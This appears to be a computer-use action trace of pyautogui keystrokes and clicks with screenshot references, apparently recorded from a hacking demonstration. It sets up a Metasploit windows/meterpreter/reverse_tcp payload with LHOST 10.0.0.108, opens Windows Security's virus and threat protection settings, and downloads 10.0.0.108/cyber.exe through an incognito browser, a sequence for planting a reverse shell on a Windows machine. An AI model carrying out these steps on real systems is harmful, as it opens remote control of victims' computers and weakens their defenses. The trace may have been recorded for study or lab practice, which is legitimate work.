
pyautogui.write('set payload')

pyautogui.write('windows')

pyautogui.write('/meterpreter')

pyautogui.write('/reverse_tcp')

pyautogui.moveTo(243, 352)

# - Set LHOST to 10.0.0.108 and set LPORT
pyautogui.write('set LHOS')

pyautogui.write('10.0.0.108')

pyautogui.write('set LPORT')

# - Open Windows Security to the virus and threat protection settings
pyautogui.click(924, 545)

pyautogui.click(344, 340)

# - Request 10.0.0.108/cyber.exe in a new Chrome incognito window
pyautogui.doubleClick(275, 91)

pyautogui.click(1092, 42)

pyautogui.write('10.0.0.108/')

pyautogui.write('cyber')

pyautogui.write('.exe')
